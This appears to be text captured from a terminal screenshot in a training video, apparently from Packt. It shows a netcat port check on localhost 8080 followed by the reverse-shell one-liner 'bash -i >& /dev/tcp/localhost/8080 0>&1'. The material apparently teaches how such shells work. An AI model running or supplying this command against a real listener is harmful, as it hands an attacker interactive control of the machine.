 tmcneela — ubuntu@dev-revolver-1: ~ — -bash — 39×21
bash-3.2$ exit
exit
Thomass-MacBook-Pro-2:~ tmcneela$
tmcneela — -bash — 40×21
Thomass-MacBook-Pro-2:~ tmcneela$ nc -z
localhost 8080
Connection to localhost port 8080 [tcp/h
ttp-alt] succeeded!
[Thomass-MacBook-Pro-2:~ tmcneela$ nc -z ]
localhost 8080
[Thomass-MacBook-Pro-2:~ tmcneela$ bash -]
i >& /dev/tcp/localhost/8080 0>&1
Thomass-MacBook-Pro-2:~ tmcneela$
Packt>